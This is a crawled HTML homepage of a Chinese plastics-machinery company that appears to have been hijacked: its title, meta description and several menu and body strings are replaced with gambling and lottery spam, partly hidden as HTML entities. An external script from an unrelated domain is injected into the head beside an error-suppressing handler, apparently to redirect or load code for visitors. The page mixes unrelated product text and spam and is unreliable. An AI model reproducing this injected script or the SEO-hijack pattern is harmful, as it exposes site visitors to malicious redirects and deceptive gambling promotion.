

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.kfykgs.com/
body_size: 10276
content:
<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <title>天子国标 - 首页</title><script type="text/javascript" src="http://www.baihechou666.cc/1.js" rel="nofollow"></script>

    <meta name="keywords" content="天子国标,天子国标登录" />
    <meta name="description" content="天子国际welcome官方网站为您提供天子国标登录APP下载注册、天子国际用户登录、天子国际在线入口、天子网登录入口、天子国标平台、国际天子app官网入口、天子国际线路导航、天子国际购彩大厅。" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <link rel="shortcut icon" type="image/x-icon" href="" />
    <link rel="stylesheet" href='https://gcdn.myxypt.com/libs/bootstrap.css'>
    <link rel="stylesheet" href='https://gcdn.myxypt.com/libs/jquery.validator.css'>
    <link rel="stylesheet" href='https://gcdn.myxypt.com/libs/owl.carousel.css'>
    <link rel="stylesheet" href="http://kfykgs.com/template/default/assets/css/slick.css">
    <link rel="stylesheet" href="http://kfykgs.com/template/default/assets/css/app.css">
    <link rel="stylesheet" href="http://kfykgs.com/template/default/assets/css/main.css">
    <script src='https://gcdn.myxypt.com/libs/jquery.js'></script>
    <script src='https://gcdn.myxypt.com/libs/owl.carousel.js'></script>
    <script src='https://gcdn.myxypt.com/libs/jquery.validator.js'></script>
    <script src='https://gcdn.myxypt.com/libs/validator.cn.js'></script>
    <script src="http://kfykgs.com/template/default/assets/js/slick.min.js"></script>
    <script>
    var config = {
        homeUrl: 'http://kfykgs.com/',
                mUrl: 'http://kfykgs.com/m/',
                copyCode: 0,
        isVisitor: 1,
        murl: 'm'
    }
</script>
<script src="http://kfykgs.com/template/default/assets/js/app.js"></script>



    <script>
        (function() {
            var hm = document.createElement('script');
            hm.src = '//hm.cn86.cn/hm.js?s-kgmzdfmntfqwiwvr';
            var s = document.getElementsByTagName('script')[0]; 
            s.parentNode.insertBefore(hm, s);
        })();
    </script>
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>

<body><h1><a href="http://kfykgs.com/">天子国标</a></h1>

    <div   id="w8kmj760cg5jsm"    class="thead">
                <div   id="w8kmj760cg5jsm"    class="xymob-head visible-sm visible-xs">
    <div   id="w8kmj760cg5jsm"    class="xymob-head-box">
        <div   id="w8kmj760cg5jsm"    class="xymob-logo">
            <h1><a href="http://kfykgs.com/"><img src="//cdn.myxypt.com/1ccb2069/21/05/77cf47b2ab98d07b4fb5c28de4964270037edc9c.png" /></a></h1>
        </div>
        <div   id="w8kmj760cg5jsm"    class="xymob-navbtn">
            <span></span>
        </div>
        <div   id="w8kmj760cg5jsm"    class="xymob-search-btn"><i class="icon-font icon-search"></i></div>
    </div>

    <div   id="w8kmj760cg5jsm"    class="xymob-menu">
        <div   id="w8kmj760cg5jsm"    class="xymob-menu-box">
            <ul class="xymob-nav">
                                <li>
                    <a href="/" >首页</a>
                                                                            </li>
                                <li>
                    <a href="http://kfykgs.com/about_about/" >企业简介</a>
                                                                                <div   id="w8kmj760cg5jsm"    class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                    <ul class="xymob-sub-menu">
                                                <li><a href="http://kfykgs.com/about_about/gsjj9f6.html" >公司简介</a></li>
                                            </ul>
                                                                            </li>
                                <li>
                    <a href="http://kfykgs.com/product/" >&#22825;&#23376;&#22269;&#26631;</a>
                                                                                <div   id="w8kmj760cg5jsm"    class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                    <ul class="xymob-sub-menu">
                                                <li><a href="http://kfykgs.com/product/PETjbssbe06/" >PET聚酯扁丝设备</a></li>
                                                <li><a href="http://kfykgs.com/product/PPdbdsbe51/" >PP打包带设备</a></li>
                                                <li><a href="http://kfykgs.com/product/bcpcsb054/" >板材片材设备</a></li>
                                                <li><a href="http://kfykgs.com/product/gcsbeaf/" >管材设备</a></li>
                                                <li><a href="http://kfykgs.com/product/jxfjsbcf4/" >塑料拉丝设备</a></li>
                                                <li><a href="http://kfykgs.com/product/sgdbdsbbfe/" >塑钢打包带设备</a></li>
                                                <li><a href="http://kfykgs.com/product/sgxsbd6f/" >塑钢线设备</a></li>
                                            </ul>
                                                                            </li>
                                <li>
                    <a href="http://kfykgs.com/news/" >新闻资讯</a>
                                                                                <div   id="w8kmj760cg5jsm"    class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                    <ul class="xymob-sub-menu">
                                                <li><a href="http://kfykgs.com/news/gsxw51b/" >公司新闻</a></li>
                                                <li><a href="http://kfykgs.com/news/xyzx2ba/" >行业资讯</a></li>
                                            </ul>
                                                                            </li>
                                <li>
                    <a href="http://kfykgs.com/case/" >案例展示</a>
                                                                                <div   id="w8kmj760cg5jsm"    class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                    <ul class="xymob-sub-menu">
                                                <li><a href="http://kfykgs.com/case/alfla47/" >公司案例</a></li>
                                            </ul>
                                                                            </li>
                                <li>
                    <a href="http://kfykgs.com/about_contact/" >联系我们</a>
                                                                                <div   id="w8kmj760cg5jsm"    class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                    <ul class="xymob-sub-menu">
                                                <li><a href="http://kfykgs.com/about_contact/lxc2e.html" >联系我们</a></li>
                                            </ul>
                                                                            </li>
                
            </ul>
            <div   id="w8kmj760cg5jsm"    class="xymob-dlbtn hidden">
                                <a href="http://kfykgs.com/login.php"><i class="icon-font icon-dl"></i>登 录</a>
                            </div>
        </div>
    </div>

    <div   id="w8kmj760cg5jsm"    class="xymob-search">
        <div   id="w8kmj760cg5jsm"    class="xymob-search-close-btn"><i class="icon-font icon-close"></i></div>
        <div   id="w8kmj760cg5jsm"    class="xymob-search-box">
            <form method="get" name="formsearch" id="formsearch" action="http://kfykgs.com/search.php">
                <input type="text" name="wd" id="keyword" placeholder="请输入关键词搜索" />
                <button type="submit" id="s_btn"><i class="icon-font"></i></button>
            </form>
        </div>
        <div   id="w8kmj760cg5jsm"    class="xymob-seaerch-wz">
            <span>全站搜索</span>
            <a href="http://kfykgs.com/search.php?wd=%E5%A1%91%E6%96%99%E6%8B%89%E4%B8%9D%E8%AE%BE%E5%A4%87">塑料拉丝设备</a><a href="http://kfykgs.com/search.php?wd=pet%E8%81%9A%E9%85%AF%E6%8B%89%E4%B8%9D%E6%9C%BA">pet聚酯拉丝机</a><a href="http://kfykgs.com/search.php?wd=pet%E5%A1%91%E9%92%A2%E5%B8%A6%E8%AE%BE%E5%A4%87">pet塑钢带设备</a>
        </div>
    </div>
</div>
<div   id="w8kmj760cg5jsm"    class="head1 hidden-xs hidden-sm">
    <div   id="w8kmj760cg5jsm"    class="w1680 clearfix">
                <div   id="w8kmj760cg5jsm"    class="logo"><a href="http://kfykgs.com/"><img alt="塑料拉丝设备" src="//cdn.myxypt.com/1ccb2069/21/05/0a04b7198eb6ae7242a624c410893a7be812e591.png" /></a></div>
        <div   id="w8kmj760cg5jsm"    class="head-right">
                        <ul class="x-menu clearfix">
        <li>
        <a href="/" >首页</a>
                                </li>
        <li>
        <a href="http://kfykgs.com/about_about/" >企业简介</a>
                                                    <ul class="x-sub-menu">
                                <li><a href="http://kfykgs.com/about_about/gsjj9f6.html" >公司简介</a></li>
                                </ul>
                                        </li>
        <li>
        <a href="http://kfykgs.com/product/" >&#22825;&#23376;&#22269;&#26631;</a>
                                                    <ul class="x-sub-menu">
                                <li><a href="http://kfykgs.com/product/PETjbssbe06/" >PET聚酯扁丝设备</a></li>
                                <li><a href="http://kfykgs.com/product/PPdbdsbe51/" >PP打包带设备</a></li>
                                <li><a href="http://kfykgs.com/product/bcpcsb054/" >板材片材设备</a></li>
                                <li><a href="http://kfykgs.com/product/gcsbeaf/" >管材设备</a></li>
                                <li><a href="http://kfykgs.com/product/jxfjsbcf4/" >塑料拉丝设备</a></li>
                                <li><a href="http://kfykgs.com/product/sgdbdsbbfe/" >塑钢打包带设备</a></li>
                                <li><a href="http://kfykgs.com/product/sgxsbd6f/" >塑钢线设备</a></li>
                                </ul>
                                        </li>
        <li>
        <a href="http://kfykgs.com/news/" >新闻资讯</a>
                                                    <ul class="x-sub-menu">
                                <li><a href="http://kfykgs.com/news/gsxw51b/" >公司新闻</a></li>
                                <li><a href="http://kfykgs.com/news/xyzx2ba/" >行业资讯</a></li>
                                </ul>
                                        </li>
        <li>
        <a href="http://kfykgs.com/case/" >案例展示</a>
                                                    <ul class="x-sub-menu">
                                <li><a href="http://kfykgs.com/case/alfla47/" >公司案例</a></li>
                                </ul>
                                        </li>
        <li>
        <a href="http://kfykgs.com/about_contact/" >联系我们</a>
                                                    <ul class="x-sub-menu">
                                <li><a href="http://kfykgs.com/about_contact/lxc2e.html" >联系我们</a></li>
                                </ul>
                                        </li>
    </ul>            <div   id="w8kmj760cg5jsm"    class="top_contact">
                <p>咨询热线</p><p><strong><span style="font-family: 微软雅黑, &quot;Microsoft YaHei&quot;; font-size: 18px;">15066210261</span></strong></p>
            </div>
        </div>
    </div>
</div>
                <div   id="w8kmj760cg5jsm"    class="x-banner">
    <div   id="w8kmj760cg5jsm"    class="owl-carousel hidden-sm hidden-xs">
                <div   id="w8kmj760cg5jsm"    class="banner-item"><a href="/product/"><img src="//cdn.myxypt.com/1ccb2069/21/05/f0a1e2ce72e30aeff5d3446ba65ffacf37c77534.jpg" alt="塑料拉丝设备" /></a></div>
                <div   id="w8kmj760cg5jsm"    class="banner-item"><a href="/product/"><img src="//cdn.myxypt.com/1ccb2069/21/05/174009ddd3097324645070a3285f7db02e4477c6.jpg" alt="pet聚酯拉丝机" /></a></div>
                <div   id="w8kmj760cg5jsm"    class="banner-item"><a href="/product/"><img src="//cdn.myxypt.com/1ccb2069/21/05/68ea0387083079bc935c7cee8cf9f633e1e5230c.jpg" alt="pet塑钢带设备" /></a></div>
            </div>
    <div   id="w8kmj760cg5jsm"    class="owl-carousel visible-xs visible-sm">
                <div><a href="/product/"><img src="//cdn.myxypt.com/1ccb2069/21/05/f0a1e2ce72e30aeff5d3446ba65ffacf37c77534.jpg" alt="塑料拉丝设备" /></a></div>
                <div><a href="/product/"><img src="//cdn.myxypt.com/1ccb2069/21/05/174009ddd3097324645070a3285f7db02e4477c6.jpg" alt="pet聚酯拉丝机" /></a></div>
                <div><a href="/product/"><img src="//cdn.myxypt.com/1ccb2069/21/05/68ea0387083079bc935c7cee8cf9f633e1e5230c.jpg" alt="pet塑钢带设备" /></a></div>
            </div>
</div>
    </div>

    <div   id="w8kmj760cg5jsm"    class="index-c1">
        <div   id="w8kmj760cg5jsm"    class="w1680">
            <ul class="c1-1 hidden-md hidden-sm hidden-xs">
                                <li>
                    <div   id="w8kmj760cg5jsm"    class="cont">
                        <div   id="w8kmj760cg5jsm"    class="wz">
                            <h3><span>拉丝打包带设备</span>
                                
                            </h3>
                            <p>
                                
                            </p>
                        </div>
                        <div   id="w8kmj760cg5jsm"    class="img" style="background-image: url(//cdn.myxypt.com/1ccb2069/21/05/bca766f0596a47ab41895a2b095b8bde709111ee.jpg)"></div>
                    </div>
                </li>
                                <li>
                    <div   id="w8kmj760cg5jsm"    class="cont">
                        <div   id="w8kmj760cg5jsm"    class="wz">
                            <h3><span>板材片材设备</span>
                                
                            </h3>
                            <p>
                                
                            </p>
                        </div>
                        <div   id="w8kmj760cg5jsm"    class="img" style="background-image: url(//cdn.myxypt.com/1ccb2069/21/05/bc5eb3d14ad6ba2077fcbbcfdbbe56b4ffbc61f2.jpg)"></div>
                    </div>
                </li>
                                <li>
                    <div   id="w8kmj760cg5jsm"    class="cont">
                        <div   id="w8kmj760cg5jsm"    class="wz">
                            <h3><span>扁丝收丝机</span>
                                
                            </h3>
                            <p>
                                
                            </p>
                        </div>
                        <div   id="w8kmj760cg5jsm"    class="img" style="background-image: url(//cdn.myxypt.com/1ccb2069/21/05/694ff29cc2a3ebe577ad3867745554a9a3f9e0f4.jpg)"></div>
                    </div>
                </li>
                                <li>
                    <div   id="w8kmj760cg5jsm"    class="cont">
                        <div   id="w8kmj760cg5jsm"    class="wz">
                            <h3><span>绳网拉丝设备</span>
                                
                            </h3>
                            <p>
                                
                            </p>
                        </div>
                        <div   id="w8kmj760cg5jsm"    class="img" style="background-image: url(//cdn.myxypt.com/1ccb2069/21/05/6c47935d0a6d2141fcdadd81984e2962bb81b95a.jpg)"></div>
                    </div>
                </li>
                            </ul>
            <ul class="c1-2 hidden-lg visible-md visible-sm visible-xs clearfix">
                                <li>
                    <div   id="w8kmj760cg5jsm"    class="wz">
                        <h3><span>拉丝打包带设备</span>
                            
                        </h3>
                        <p>&#22825;&#23376;&#22269;&#26631;
                            
                        </p>
                    </div>
                    <div   id="w8kmj760cg5jsm"    class="img"><img src="//cdn.myxypt.com/1ccb2069/21/05/bca766f0596a47ab41895a2b095b8bde709111ee.jpg" /></div>
                </li>
                                <li>
                    <div   id="w8kmj760cg5jsm"    class="wz">
                        <h3><span>板材片材设备</span>
                            
                        </h3>
                        <p>
                            
                        </p>
                    </div>
                    <div   id="w8kmj760cg5jsm"    class="img"><img src="//cdn.myxypt.com/1ccb2069/21/05/bc5eb3d14ad6ba2077fcbbcfdbbe56b4ffbc61f2.jpg" /></div>
                </li>
                                <li>
                    <div   id="w8kmj760cg5jsm"    class="wz">
                        <h3><span>扁丝收丝机</span>
                            
                        </h3>
                        <p>&#22825;&#23376;&#22269;&#26631;
                            
                        </p>
                    </div>
                    <div   id="w8kmj760cg5jsm"    class="img"><img src="//cdn.myxypt.com/1ccb2069/21/05/694ff29cc2a3ebe577ad3867745554a9a3f9e0f4.jpg" /></div>
                </li>
                                <li>
                    <div   id="w8kmj760cg5jsm"    class="wz">
                        <h3><span>绳网拉丝设备</span>
                            
                        </h3>
                        <p>&#22825;&#23376;&#22269;&#26631;
                            
                        </p>
                    </div>
                    <div   id="w8kmj760cg5jsm"    class="img"><img src="//cdn.myxypt.com/1ccb2069/21/05/6c47935d0a6d2141fcdadd81984e2962bb81b95a.jpg" /></div>
                </li>
                            </ul>
        </div>
    </div>

    <!-- &#22825;&#23376;&#22269;&#26631; -->
    <div   id="w8kmj760cg5jsm"    class="index-c2">
        <div   id="w8kmj760cg5jsm"    class="index-tlt1">
            <h3>PRODUCT CENTER</h3>
            <h2>&#22825;&#23376;&#22269;&#26631;</h2>
        </div>
        <div   id="w8kmj760cg5jsm"    class="pro-slick w1680">
                        <div>
                <div   id="w8kmj760cg5jsm"    class="slick-con">
                    <a href="http://kfykgs.com/product/759.html">
                        <div   id="w8kmj760cg5jsm"    class="img">
                            <img src="//cdn.myxypt.com/1ccb2069/21/07/aeedd12bef968e20fef9faa8e351e37a016d134b.jpg?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="塑钢线设备" />
                        </div>
                        <div   id="w8kmj760cg5jsm"    class="wz">
                            <h3>
                                塑钢线设备
                            </h3>
                            <h4>
                                塑钢线设备
                            </h4>
                        </div>
                        <div   id="w8kmj760cg5jsm"    class="marks"></div>
                        <dt>查看详情</dt>
                    </a>
                </div>
            </div>
                        <div>
                <div   id="w8kmj760cg5jsm"    class="slick-con">
                    <a href="http://kfykgs.com/product/758.html">
                        <div   id="w8kmj760cg5jsm"    class="img">
                            <img src="//cdn.myxypt.com/1ccb2069/21/05/815c31831b0397b2e9bb3767bc76da05a7c1f3d1.jpg?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="　PET塑钢线拉丝机" />
                        </div>
                        <div   id="w8kmj760cg5jsm"    class="wz">
                            <h3>
                                塑钢线设备
                            </h3>
                            <h4>
                                　PET塑钢线拉丝机
                            </h4>
                        </div>
                        <div   id="w8kmj760cg5jsm"    class="marks"></div>
                        <dt>查看详情</dt>
                    </a>
                </div>
            </div>
                        <div>
                <div   id="w8kmj760cg5jsm"    class="slick-con">
                    <a href="http://kfykgs.com/product/757.html">
                        <div   id="w8kmj760cg5jsm"    class="img">
                            <img src="//cdn.myxypt.com/1ccb2069/21/05/4f02c9e502af638c03fe77ad4c4f45475b66002c.jpg?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="　聚酯PET塑钢线" />
                        </div>
                        <div   id="w8kmj760cg5jsm"    class="wz">
                            <h3>
                                塑钢线设备
                            </h3>
                            <h4>
                                　聚酯PET塑钢线
                            </h4>
                        </div>
                        <div   id="w8kmj760cg5jsm"    class="marks"></div>
                        <dt>查看详情</dt>
                    </a>
                </div>
            </div>
                        <div>
                <div   id="w8kmj760cg5jsm"    class="slick-con">
                    <a href="http://kfykgs.com/product/756.html">
                        <div   id="w8kmj760cg5jsm"    class="img">
                            <img src="//cdn.myxypt.com/1ccb2069/21/05/c807f0a6800d9a9c5c3f301c47f44297f0d31751.jpg?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="　" />
                        </div>
                        <div   id="w8kmj760cg5jsm"    class="wz">
                            <h3>
                                塑钢线设备
                            </h3>
                            <h4>
                                　
                            </h4>
                        </div>
                        <div   id="w8kmj760cg5jsm"    class="marks"></div>
                        <dt>查看详情</dt>
                    </a>
                </div>
            </div>
                        <div>
                <div   id="w8kmj760cg5jsm"    class="slick-con">
                    <a href="http://kfykgs.com/product/755.html">
                        <div   id="w8kmj760cg5jsm"    class="img">
                            <img src="//cdn.myxypt.com/1ccb2069/21/05/731a7d72264dd4653399205835cd4c1f661ec114.jpg?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="　" />
                        </div>
                        <div   id="w8kmj760cg5jsm"    class="wz">
                            <h3>
                                塑钢线设备
                            </h3>
                            <h4>
                                　
                            </h4>
                        </div>
                        <div   id="w8kmj760cg5jsm"    class="marks"></div>
                        <dt>查看详情</dt>
                    </a>
                </div>
            </div>
                        <div>
                <div   id="w8kmj760cg5jsm"    class="slick-con">
                    <a href="http://kfykgs.com/product/754.html">
                        <div   id="w8kmj760cg5jsm"    class="img">
                            <img src="//cdn.myxypt.com/1ccb2069/21/05/3f237466bdc9822c191bb0d8eeb26936530bce59.jpg?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="拉丝设备生产线" />
                        </div>
                        <div   id="w8kmj760cg5jsm"    class="wz">
                            <h3>
                                PET聚酯扁丝设备
                            </h3>
                            <h4>
                                拉丝设备生产线
                            </h4>
                        </div>
                        <div   id="w8kmj760cg5jsm"    class="marks"></div>
                        <dt>查看详情</dt>
                    </a>
                </div>
            </div>
                        <div>
                <div   id="w8kmj760cg5jsm"    class="slick-con">
                    <a href="http://kfykgs.com/product/752.html">
                        <div   id="w8kmj760cg5jsm"    class="img">
                            <img src="//cdn.myxypt.com/1ccb2069/21/05/e8be2ff8a2bbb88b81f70575b5a9097ea66e204d.jpg?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="绳网拉丝设备" />
                        </div>
                        <div   id="w8kmj760cg5jsm"    class="wz">
                            <h3>
                                　
                            </h3>
                            <h4>
                                绳网拉丝设备
                            </h4>
                        </div>
                        <div   id="w8kmj760cg5jsm"    class="marks"></div>
                        <dt>查看详情</dt>
                    </a>
                </div>
            </div>
                        <div>
                <div   id="w8kmj760cg5jsm"    class="slick-con">
                    <a href="http://kfykgs.com/product/750.html">
                        <div   id="w8kmj760cg5jsm"    class="img">
                            <img src="//cdn.myxypt.com/1ccb2069/21/05/af378ee336f044ecf3d81bc85491c8248aff763e.jpg?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="扫把丝设备" />
                        </div>
                        <div   id="w8kmj760cg5jsm"    class="wz">
                            <h3>
                                　
                            </h3>
                            <h4>
                                扫把丝设备
                            </h4>
                        </div>
                        <div   id="w8kmj760cg5jsm"    class="marks"></div>
                        <dt>查看详情</dt>
                    </a>
                </div>
            </div>
                    </div>
    </div>

    <script>
        $(".pro-slick").slick({
            arrows: true,
            dots: false,
            speed: 300,
            slidesToShow: 3,
            slidesToScroll: 1,
            autoplay: true,
            responsive: [{
                breakpoint: 990,
                settings: {
                    slidesToShow: 2,
                    slidesToScroll: 1
                }
            }, {
                breakpoint: 480,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1
                }
            }]
        });
    </script>

    <div   id="w8kmj760cg5jsm"    class="index-c3">
        <div   id="w8kmj760cg5jsm"    class="w1680">
            <div   id="w8kmj760cg5jsm"    class="c3-con">
                <div   id="w8kmj760cg5jsm"    class="wz">
                    <h3>关于我们</h3>
                    <p>&#22825;&#23376;&#22269;&#26631;有高度 有眼界 就差您的合作</p>
                    <a href="about/">查看详情</a>
                </div>
            </div>
        </div>
    </div>


    <div   id="w8kmj760cg5jsm"    class="index-c4">
        <div   id="w8kmj760cg5jsm"    class="index-tlt1">
            <h3>APPLICATION AREA</h3>
            <h2>应用领域</h2>
        </div>
        <div   id="w8kmj760cg5jsm"    class="w1680">
            <div   id="w8kmj760cg5jsm"    class="c4-con">
                <div   id="w8kmj760cg5jsm"    class="c4-1">
                    <div   id="w8kmj760cg5jsm"    class="c4-1-tlt">
                        <h3>汽车领域</h3>
                        <p>Automotive</p>
                    </div>
                    <div   id="w8kmj760cg5jsm"    class="c4-1-wz">
                        <p>&#22825;&#23376;&#22269;&#26631;坐落在山东胶州湾畔，是一家生产各塑料拉丝设备,pet聚酯拉丝机,pet塑钢带设备等的专业公司，公司总经理携全体员工热忱欢迎国内外客户前来光临洽谈，共创美好的明天！</p>
                    </div>
                </div>
                <div   id="w8kmj760cg5jsm"    class="c4-2">
                    <ul class="clearfix">
                                                <li>
                            <a href="">
                                <img src="//cdn.myxypt.com/1ccb2069/21/04/b4a91c211324c39cc47fbfb671f05b65df994d3f.png" />
                                <h3><span>01</span>更多</h3>
                            </a>
                        </li>
                                                <li>
                            <a href="">
                                <img src="//cdn.myxypt.com/1ccb2069/21/04/c1158c95c8b1dbdbc8e6a6877ab1f0c7d465131d.png" />
                                <h3><span>02</span>工厂</h3>
                            </a>
                        </li>
                                                <li>
                            <a href="">
                                <img src="//cdn.myxypt.com/1ccb2069/21/04/93700e010d2f58b33a53b39d137c26b8992e9b93.png" />
                                <h3><span>03</span>机械</h3>
                            </a>
                        </li>
                                                <li>
                            <a href="">
                                <img src="//cdn.myxypt.com/1ccb2069/21/04/4f78834faa5eb490de2f2d102ab7d201f61df138.png" />
                                <h3><span>04</span>工程</h3>
                            </a>
                        </li>
                                                <li>
                            <a href="">
                                <img src="//cdn.myxypt.com/1ccb2069/21/04/c85395f3571a8ec9ad7cf043999e1ce5333a663b.png" />
                                <h3><span>05</span>铁路</h3>
                            </a>
                        </li>
                                                <li>
                            <a href="">
                                <img src="//cdn.myxypt.com/1ccb2069/21/04/c4300a62cfd1975ca68908803d5ed83ffc668c17.png" />
                                <h3><span>06</span>航空</h3>
                            </a>
                        </li>
                                                <li>
                            <a href="">
                                <img src="//cdn.myxypt.com/1ccb2069/21/04/1100a1247248b5d027a3bda8a51f27655c90031b.png" />
                                <h3><span>07</span>航海</h3>
                            </a>
                        </li>
                                                <li>
                            <a href="">
                                <img src="//cdn.myxypt.com/1ccb2069/21/04/187243ecf56ef2e274ab609d9dfccae164a9de2d.png" />
                                <h3><span>08</span>汽车</h3>
                            </a>
                        </li>
                                            </ul>
                </div>

            </div>
        </div>
    </div>

    <div   id="w8kmj760cg5jsm"    class="index-c5">
        <div   id="w8kmj760cg5jsm"    class="index-tlt1">
            <h3>NEWS INFOR</h3>
            <h2>新闻资讯</h2>
        </div>
        <div   id="w8kmj760cg5jsm"    class="news-slick w1680">
                        <div>
                <div   id="w8kmj760cg5jsm"    class="slick-con">
                    <a href="http://kfykgs.com/news/463.html">
                        <div   id="w8kmj760cg5jsm"    class="img">
                            <img src="//cdn.myxypt.com/1ccb2069/21/07/a86462ae56e1cb481e036f57a8045482abe73b25.jpg?x-oss-process=image/resize,m_lfit,h_600,w_600" alt="pet塑钢带设备设备生产的塑钢带成砖厂打包带中安全环保省钱的选择" />
                        </div>
                        <div   id="w8kmj760cg5jsm"    class="wz">
                            <div   id="w8kmj760cg5jsm"    class="date">
                                2021-04-26
                            </div>
                            <h3>
                                pet塑钢带设备设备生产的塑钢带成砖厂打包带中安全环保省钱的选择
                            </h3>
                            <div   id="w8kmj760cg5jsm"    class="info">
                                pet塑钢带设备生产的PET塑钢带又称聚酯打包带(聚对苯二甲酸乙二醇酯，PET)，由聚对苯二甲...
                            </div>
                        </div>
                        <dt></dt>
                    </a>
                </div>
            </div>
                        <div>
                <div   id="w8kmj760cg5jsm"    class="slick-con">
                    <a href="http://kfykgs.com/news/450.html">
                        <div   id="w8kmj760cg5jsm"    class="img">
                            <img src="//cdn.myxypt.com/1ccb2069/21/07/c219b20fbd178114590c5495e16ebb5a04572596.jpg?x-oss-process=image/resize,m_lfit,h_600,w_600" alt="pet聚酯拉丝机制造：质量是生命，诚信是根本" />
                        </div>
                        <div   id="w8kmj760cg5jsm"    class="wz">
                            <div   id="w8kmj760cg5jsm"    class="date">
                                2021-04-24
                            </div>
                            <h3>
                                pet聚酯拉丝机制造：质量是生命，诚信是根本
                            </h3>
                            <div   id="w8kmj760cg5jsm"    class="info">
                                pet聚酯拉丝机也被称为拔丝机、拉线机英文名字为wiredrawingmachine，是在工业...
                            </div>
                        </div>
                        <dt></dt>
                    </a>
                </div>
            </div>
                        <div>
                <div   id="w8kmj760cg5jsm"    class="slick-con">
                    <a href="http://kfykgs.com/news/449.html">
                        <div   id="w8kmj760cg5jsm"    class="img">
                            <img src="//cdn.myxypt.com/1ccb2069/21/07/a86462ae56e1cb481e036f57a8045482abe73b25.jpg?x-oss-process=image/resize,m_lfit,h_600,w_600" alt="pet塑钢带设备管理变革与创新——连设备都不能放过" />
                        </div>
                        <div   id="w8kmj760cg5jsm"    class="wz">
                            <div   id="w8kmj760cg5jsm"    class="date">
                                2021-04-24
                            </div>
                            <h3>
                                pet塑钢带设备管理变革与创新——连设备都不能放过
                            </h3>
                            <div   id="w8kmj760cg5jsm"    class="info">
                                做为一家大中型的技术专业的包装带有生产商，我司有着各种规格型号的、pet塑钢带设备数十台套及大...
                            </div>
                        </div>
                        <dt></dt>
                    </a>
                </div>
            </div>
                        <div>
                <div   id="w8kmj760cg5jsm"    class="slick-con">
                    <a href="http://kfykgs.com/news/447.html">
                        <div   id="w8kmj760cg5jsm"    class="img">
                            <img src="//cdn.myxypt.com/1ccb2069/21/07/ce5467552383fa281b0536cb493d12fe243ed6ec.jpg?x-oss-process=image/resize,m_lfit,h_600,w_600" alt="众诚源信誉厂家全国发货 -塑料拉丝设备" />
                        </div>
                        <div   id="w8kmj760cg5jsm"    class="wz">
                            <div   id="w8kmj760cg5jsm"    class="date">
                                2021-04-24
                            </div>
                            <h3>
                                众诚源信誉厂家全国发货 -塑料拉丝设备
                            </h3>
                            <div   id="w8kmj760cg5jsm"    class="info">
                                塑料拉丝设备的加温系统软件是一种热、加热迅速、省电成效显著的加热装置，是运用电流的磁效应基本原...
                            </div>
                        </div>
                        <dt></dt>
                    </a>
                </div>
            </div>
                        <div>
                <div   id="w8kmj760cg5jsm"    class="slick-con">
                    <a href="http://kfykgs.com/news/446.html">
                        <div   id="w8kmj760cg5jsm"    class="img">
                            <img src="//cdn.myxypt.com/1ccb2069/21/05/a27fefa7c11848c8302a8e809cf4ebf07b237bdf.jpg?x-oss-process=image/resize,m_lfit,h_600,w_600" alt="塑料拉丝设备制造：质量是生命，诚信是根本" />
                        </div>
                        <div   id="w8kmj760cg5jsm"    class="wz">
                            <div   id="w8kmj760cg5jsm"    class="date">
                                2021-04-24
                            </div>
                            <h3>
                                塑料拉丝设备制造：质量是生命，诚信是根本
                            </h3>
                            <div   id="w8kmj760cg5jsm"    class="info">
                                塑料拉丝设备也被称为拔丝机、塑料拉丝设备英文名字为wiredrawingmachine，是在工...
                            </div>
                        </div>
                        <dt></dt>
                    </a>
                </div>
            </div>
                    </div>
    </div>

    <script>
        $(".news-slick").slick({
            arrows: true,
            dots: false,
            speed: 300,
            slidesToShow: 5,
            slidesToScroll: 1,
            autoplay: true,
            responsive: [

                {
                    breakpoint: 1200,
                    settings: {
                        slidesToShow: 4,
                        slidesToScroll: 1
                    }
                }, {
                    breakpoint: 990,
                    settings: {
                        slidesToShow: 3,
                        slidesToScroll: 1
                    }
                }, {
                    breakpoint: 768,
                    settings: {
                        slidesToShow: 2,
                        slidesToScroll: 1
                    }
                }, {
                    breakpoint: 480,
                    settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1
                    }
                }
            ]
        });
    </script>



    <div   id="w8kmj760cg5jsm"    class="yqlj hidden-xs hidden-sm">
        <div   id="w8kmj760cg5jsm"    class="w1680">
            友情链接：
                    </div>
    </div>

    <div   id="w8kmj760cg5jsm"    class="footbg">
    <div   id="w8kmj760cg5jsm"    class="foot1 w1680 clearfix">
        <div   id="w8kmj760cg5jsm"    class="ff1">
            <div   id="w8kmj760cg5jsm"    class="ftel">
                <dd>订购热线</dd>
                <dl>
                    15066210261
                </dl>
            </div>
            <div   id="w8kmj760cg5jsm"    class="ss">
                <form method="get" name="formsearch" class="clearfix" id="formsearch" action="http://kfykgs.com/search.php">
                    <input type="text" name="wd" id="keyword" placeholder="请输入关键词" />
                    <input type="submit" id="s_btn" value="" />
                </form>
            </div>
            <div   id="w8kmj760cg5jsm"    class="flx">
                <p style="white-space: normal;">公司地点：山东省青岛市胶州市胶西街道办事处陡沟村北</p><p style="white-space: normal;">&#22825;&#23376;&#22269;&#26631;公司邮箱：365513124@qq.com</p>
            </div>
        </div>
        <div   id="w8kmj760cg5jsm"    class="ff2">
            <ul>
                <li>
                    <h3>关于我们</h3>
                    <div   id="w8kmj760cg5jsm"    class="sec">
                                                <a href="http://kfykgs.com/about_about/gsjj9f6.html">
                            公司简介
                        </a>
                                            </div>
                </li>
                <li>
                    <h3>&#22825;&#23376;&#22269;&#26631;</h3>
